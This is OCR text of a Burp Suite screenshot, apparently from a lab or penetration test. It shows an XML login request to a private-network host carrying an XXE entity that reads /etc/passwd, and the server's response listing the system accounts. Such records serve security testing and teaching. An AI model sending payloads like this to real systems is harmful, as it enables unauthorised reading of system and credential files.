 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.100.25 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.100.25
3 Content-Length: 182
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.100.25
9 Referer: http://192.168.100.25/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
19 <username>
&xxe;
</username>
20 <password>
123
</password>
21 </user>
Search... 0 matches
Response
Pretty Raw Hex Render \n
8
9 <result>
<code>
0
</code>
<msg>
:0:0:root:/
root:/bin/bash
10 bin:*:1:1:bin:/bin:/sbin/nologin
11 daemon:*:2:2:daemon:/sbin:/sbin/nologin
12 adm:*:3:4:adm:/var/adm:/sbin/nologin
13 lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:*:5:0:sync:/sbin:/bin/sync
15 shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:*:7:0:halt:/sbin:/sbin/halt
17 mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:*:9:13:news:/etc/news:
19 uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:*:11:0:operator:/root:/sbin/nologin
21 games:*:12:100:games:/usr/games:/sbin/nologin
22 gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:*:99:99:Nobody:/:/sbin/nologin
25 vcsa:!!:69:69:virtual console memory
owner:/dev:/sbin/nologin
26 apache:!!:48:48:Apache:/var/www:/sbin/nologin
27 distcache:!!:94:94:Distcache:/:/sbin/nologin
28 postfix:!!:89:89::/var/spool/postfix:/sbin/nologin
29 </msg>
</result>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done 1,106 bytes | 110 millis